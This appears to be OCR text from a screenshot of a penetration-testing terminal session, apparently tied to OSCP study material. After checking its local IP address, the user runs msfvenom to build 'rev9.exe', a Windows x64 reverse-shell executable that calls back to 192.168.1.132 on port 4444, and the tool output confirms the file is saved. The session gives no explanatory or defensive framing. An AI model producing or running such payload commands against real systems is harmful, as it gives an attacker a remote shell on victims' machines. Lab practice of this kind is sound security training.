 OSCP-Cheatsheet-by-A...
*Untitled Document 1 - g...
dark@Socversity: ~/Des...
01:47 AM
dark@Socversity: ~/Desktop
File Actions Edit View Help
File-Sharing
dark@Socversity: ~/Desktop
dark@Socversity: ~/Desktop
dark@Socversity: ~/Desktop
dark@Socversity:~/Desktop$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:9b:e1:05 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.132/24 brd 192.168.1.255 scope global dynamic eth0
       valid_lft 25110sec preferred_lft 25110sec
    inet6 fe80::20c:29ff:fe9b:e105/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:9b:e1:0f brd ff:ff:ff:ff:ff:ff
dark@Socversity:~/Desktop$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.132 LPORT=4444 -f exe -o rev9.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev9.exe
dark@Socversity:~/Desktop$